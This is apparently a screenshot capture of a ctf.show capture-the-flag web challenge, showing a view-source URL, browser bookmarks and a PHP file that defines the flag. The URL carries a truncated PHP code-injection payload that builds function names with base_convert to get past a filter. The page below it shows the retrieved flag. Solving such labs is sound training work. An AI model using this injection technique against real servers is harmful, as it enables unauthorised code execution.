 view-source:https://1d5118d2-e97e-4744-8ca1-5e063c4a4627.challenge.ctf.show/?c=$cos=base_convert(37907361743,10,36)(dech
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴 毛泽东著作_共产党员网 第一桶金 Hacker
1 _GET<?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-21 21:31:23
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-23 20:58:41
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{f63a3ba7-87c6-42a6-858f-9cf72de5bda2}";